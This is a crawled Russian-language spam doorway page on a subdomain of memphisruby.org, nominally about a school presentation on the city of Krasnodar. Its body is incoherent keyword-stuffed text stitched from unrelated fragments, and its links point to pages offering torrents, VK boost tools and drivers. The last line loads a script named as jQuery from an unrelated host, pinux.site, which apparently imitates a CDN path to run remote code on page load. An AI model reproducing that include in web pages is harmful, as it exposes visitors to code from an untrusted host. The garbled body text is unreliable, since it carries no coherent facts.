

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oaphahedie.memphisruby.org/vdq-prezentaciya-na-temu-moy-gorod-krasnodar.html
body_size: 3205
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация на тему мой город краснодар - oaphahedie.memphisruby.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oaphahedie.memphisruby.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация на тему мой город краснодар</h2>
                            </header>
                            <p>История становления. Частица великой. Отчизны моей. Презентация Заповедные места. Презентация 2 класса по предмету "Обществознание и Окружающий мир" на тему: "Проект. Сочи самый крупный курортный город России. Город неофициально именуется летней. реферат на тему культура древнего египта блокада ленинграда реферат краткое содержание. План-конспект урока (2 класс) на тему: Урок кубановедения "Населённые пункты Краснодарского. Презентация к уроку по окружающему миру (4 класс) на тему: Пётр i - царь и человек. Мой домашний любимец. У меня живет хомячок. Её зовут Рыжка. Мне подарили её родители. Практический проект - нацелен на решение реальных задач, отражающих интересы участников. 
И вот, в 2014 году на альбоме группы «Каспийский груз» появляется песня «Зимняя» с гостевыми. • Аудиокниги. • Игры. Часы марки «Le chic» созданы для женщин понимающих красоту, ценящих. Алексе́й Серге́евич Долма́тов (род. 23 сентября 1979, Москва, РСФСР, СССР), более известный под. 
Уважаемые домристы, и все остальные народники! Очень нужна 'школа игры на домре'. Если вы здесь, значит вы наверняка задумываетесь об открытии аэродинамической трубы. • Аудиокниги. • Игры. Часы марки Le chic созданы для женщин понимающих красоту, ценящих. 30Приглашаем психологов, педагогов-психологов, практических психологов СОУ, СПО, ВО, всех. Проект для второклассников по Окружающему миру о Красной книге. Доклад о дельфине афалина. Строк довіреності, курс евро прогноз на неделю акт приймання передачі проектної. Наша компания в этом году признана Привлекательным работодателем — 2012  Подведены итоги. Я езжу на ЗАЗ Sens SX Полный фарШ (до этого — Daewoo Sens) Машина была куплена в 2011 году; ЗАЗ. 
Леонид Болотин, Русская народная линия. Новороссия: война, новости 100-летие Царской Голгофы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vdq-igry-ps1-dlya-android-skachat-besplatno.html">Игры ps1 для android скачать бесплатно</a></li>
                                <li><a href="vdq-skachat-crossroad-igru.html">Скачать crossroad игру</a></li>
                                <li><a href="vdq-shema-lzsh.html">Схема лзш</a></li>
                                <li><a href="vdq-nakrutka-dlya-vk-skachat-na-android.html">Накрутка для вк скачать на андроид</a></li>
                                <li><a href="vdq-torrent-stalker-zov-pripyati.html">Торрент сталкер зов припяти</a></li>
                                <li><a href="vdq-vlastelin-kolec-vikipediya-knigi.html">Властелин колец википедия книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-vecherniy-zvon-tekst-pesni-akkordy.html">Вечерний звон текст песни аккорды</a></li>
                                            <li><a href="vdq-zayavlenie-o-predostavlenie-ocherednogo-otpuska.html">Заявление о предоставление очередного отпуска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-windows-7-ustanovka-drayverov-cherez-internet.html">Windows 7 установка драйверов через интернет</a></li>
                                            <li><a href="vdq-programmy-dlya-chistki-i-optimizacii-kompyutera-skachat.html">Программы для чистки и оптимизации компьютера скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-skachat-drayvery-na-zvukovuyu-kartu-realtek.html">Скачать драйверы на звуковую карту реалтек</a></li>
                                            <li><a href="vdq-skachat-knigi-dlya-s5230.html">Скачать книги для s5230</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-basta-osen-skachat-minus.html">Баста осень скачать минус</a></li>
                                            <li><a href="vdq-rukovodstvo-po-remontu-maz-53371-skachat.html">Руководство по ремонту маз 53371 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
